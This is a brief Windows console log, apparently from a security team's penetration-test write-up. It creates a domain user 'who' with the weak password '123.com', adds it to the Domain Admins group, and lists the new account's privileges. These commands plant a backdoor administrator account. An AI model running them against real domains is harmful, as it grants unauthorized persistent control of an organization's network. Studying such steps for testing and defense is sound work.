 C:\Windows\system32>net user who 123.com /add /domain
命令成功完成。
C:\Windows\system32>net group "domain admins" who /add /domain
命令成功完成。
C:\Windows\system32>net user who /domain
用户名 who
全名
注释
用户的注释
国家/地区代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2021/8/12 2:58:15
密码到期 2021/9/23 2:58:15
密码可更改 2021/8/13 2:58:15
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员
全局组成员 *Domain Admins *Domain Users
命令成功完成。
C:\Windows\system32>
灼剑安全团队